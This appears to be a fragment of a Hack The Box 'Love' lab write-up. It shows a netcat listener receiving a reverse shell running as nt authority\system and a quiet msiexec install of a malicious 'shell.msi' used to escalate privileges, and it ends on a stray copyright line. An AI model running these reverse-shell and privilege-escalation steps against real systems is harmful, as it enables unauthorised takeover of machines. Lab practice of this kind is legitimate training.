 p0z0x@p0z0x-kali:~/htb/love/www$ nc -lvnp 9002
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9002
Ncat: Listening on 0.0.0.0:9002
Ncat: Connection from 10.10.10.239.
Ncat: Connection from 10.10.10.239:61580.
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>
C:\Users\Phoebe\Desktop>
C:\Users\Phoebe\Desktop>msiexec /quiet /i shell.msi
msiexec /quiet /i shell.msi
C:\Users\Phoebe\Desktop>
Copyright © 2018 SourceCodeSter